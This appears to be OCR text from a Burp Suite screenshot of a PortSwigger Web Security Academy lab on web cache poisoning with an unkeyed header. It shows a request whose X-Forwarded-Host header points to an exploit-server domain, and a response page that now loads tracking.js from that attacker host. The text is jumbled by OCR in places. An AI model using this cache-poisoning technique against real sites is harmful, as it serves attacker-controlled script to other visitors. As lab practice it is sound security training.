 2 × 1 × +
Send Cancel < ▾ > ▾ Target: https://0a6900f003a333ed842faf0e0012006
Request
Pretty Raw Hex \n
1 GET /?nbyte HTTP/2
2 Host: 0a6900f003a333ed842faf0e00120066.web-security-academy.net
3 Cookie: session=NntKDCQcZnbkQOSwbQosqW46ITA1ANJl
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
X-Forwarded-Host:
exploit-0ac100ad03bf335084deae92016e0056.exploit-server.net/
5
6
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 10930
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0ac100ad03bf335084deae92016e0056.exploit-server.ne
t//resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with an unkeyed header
</h2>
25 <a id='exploit-link' class='button' target='_blank'
href='
https://exploit-0ac100ad03bf335084deae92016e0056.exp
loit-server.net'>
Go to exploit server
</a>
26 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poiso
ning/exploiting-design-flaws/lab-web-cache-poisoning
-with-an-unkeyed-header'>
Search 0 highlights